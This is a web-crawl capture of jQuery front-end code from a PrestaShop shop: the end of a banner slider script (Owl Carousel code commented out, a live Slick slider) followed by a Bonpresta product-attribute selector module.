//         $('.owl-carousel-ban').owlCarousel({
//             items: BON_BAN_CAROUSEL_NB,
//             loop: BON_BAN_CAROUSEL_LOOP,
//             margin: BON_BAN_CAROUSEL_MARGIN,
//             responsiveClass:true,
//             nav: BON_BAN_CAROUSEL_NAV,
//             dots: BON_BAN_CAROUSEL_DOTS,
//             mouseDrag: true,
//             autoplay: true,
//             lazyLoad: true,
//             autoplayTimeout: 5000,
//             autoplayHoverPause: true,
//             navText: [
//                 "❮",
//                 "❯"
//             ],
//             responsive:{
//                 0:{
//                     items:1,
//                 },
//                 600:{
//                     items:2,
//                     items:2,
//                 },
//                 1000:{
//                     items: BON_BAN_CAROUSEL_NB,
//                 }
//             }
//         })
//     }
// });


$(document).ready(function(){

    if(typeof(BON_BAN_DISPLAY_CAROUSEL) != 'undefined' && BON_BAN_DISPLAY_CAROUSEL) {

        $('#bonban .news-slider').slick({
                infinite: true,
                dots: false,
                arrows: true,
                autoplay: false,
                slidesToShow: 3,
                slidesToScroll: 1,
                autoplaySpeed: 10000,
                responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1
                        }
                    },
            ]
            }
        );
    };

});


// function sliderChange()
// {
//     $('.news-slider').on('afterChange', function (event, slick, currentSlide) {
//         btnMute.removeAttribute('title');
//         btnPlayPause.removeAttribute('title');
//         if (currentSlide == $('.slick-slide').length - 3) {
//             if ($('#btnPlayPause').hasClass('play') || $('#btnPlayPause').hasClass('pause')) {
//                 $('#btnPlayPause').trigger('click').attr('class', 'pause').addClass('active-sound');
//             } else {
//                 $('.pause').trigger('click');
//             }
//             $('.slick-prev').addClass('white-arrow');
//             $('.slick-next').addClass('white-arrow');
//         } else {
//             $('.pause').trigger('click');
//             $('.slick-prev').removeClass('white-arrow');
//             $('.slick-next').removeClass('white-arrow');
//         }
//     });
//
// }

--- FILE ---
content_type: text/javascript
request_url: https://shop.soymotor.com/modules/bonattribute//views/js/bonattribute.js
body_size: 357
content:
/*
 * 2015-2021 Bonpresta
 *
 * Bonpresta Product Attributes and Combinations
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the General Public License (GPL 2.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/GPL-2.0
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade the module to newer
 * versions in the future.
 *
 *  @author    Bonpresta
 *  @copyright 2015-2021 Bonpresta
 *  @license   http://opensource.org/licenses/GPL-2.0 General Public License (GPL 2.0)
 */


$(document).ready(function () {
  bonAttribute();

  prestashop.on("updateProductList", (data) => {
    bonAttribute();
  });
  prestashop.on("updateProduct", (data) => {
    bonAttribute();
  });
});


function bonAttribute() {
  $(".bonattribute-btn").change(function () {
    var self = this;
    if ($(this).val() == 0) return false;
    // $(".bon_id_attr").attr("value", $(this).val());
    $(this).parents('.add-to-cart-or-refresh').children('.bon_id_attr').attr("value", $(this).val());
  });

  $(".bonattribute-btn").each(function () {
    $(this).click(function (e) {
      e.preventDefault();
      $(".bonattribute .bonattribute-btn").removeClass("active");
      $(this).addClass("active");
      let dataIdAttr = $(this).attr("value");
      $(this).parents('.add-to-cart-or-refresh').children('.bon_id_attr').attr("value", dataIdAttr);
    });
  });
}